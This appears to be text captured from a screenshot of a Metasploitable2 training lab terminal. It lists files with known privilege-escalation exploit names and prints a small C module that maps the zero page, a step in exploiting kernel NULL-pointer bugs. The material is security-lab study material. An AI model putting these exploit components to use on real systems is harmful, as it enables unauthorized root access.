 Metasploitable2-Linux
Google
croissant.c  exploit.c        mempodipper.c
msfadmin@metasploitable:~$ cat pulseaudio_mmapnull.c
#include <stdio.h>
#include <sys/mman.h>
int pa__init(void *m)
{
        char *mem;
        mem = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_FIXED | MAP_ANONYMO
US | MAP_PRIVATE, 0, 0);
        if (mem != 0) {
                fprintf(stderr, "UNABLE TO MAP ZERO PAGE!\n");
                return 1;
        } else
                fprintf(stdout, "MAPPED ZERO PAGE!\n");
        return 0;
}
void pa__done(void *m)
{
        return;
}
msfadmin@metasploitable:~$ _
2